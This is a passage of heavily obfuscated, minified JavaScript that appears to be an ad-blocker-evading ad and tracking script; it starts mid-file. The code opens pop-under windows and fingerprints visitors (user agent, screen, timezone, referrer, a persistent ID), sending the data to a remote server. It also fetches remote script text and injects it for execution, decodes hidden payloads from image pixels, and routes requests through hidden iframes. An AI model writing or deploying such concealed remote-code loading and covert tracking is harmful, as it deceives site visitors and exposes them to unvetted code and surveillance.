t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),m&&m()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){h&&document[$(49)](a.st,h,a.dt);},t.jt=function(){return void $(3)===h;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],m=void $(3),h=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),m=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),m=$(376),h=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===m?(s[$(382)]=h,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var h=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.mt,u[$(382)]=p.pt,u[$(392)]=p.ht,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):h(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,m=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===m?$(114):h(m))?JSON[$(415)](m):m},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{r=o(r),o=r&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function m(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=m,o[$(480)]=m,o[$(481)]=m,o[$(482)]=m,o[$(483)]=m,o[$(484)]=m,o[$(485)]=m,o[$(486)]=m,o[$(487)]=m,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var m={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};h=m,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](h)[$(106)](function(n){var t=encodeURIComponent(h[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var h,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>59',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','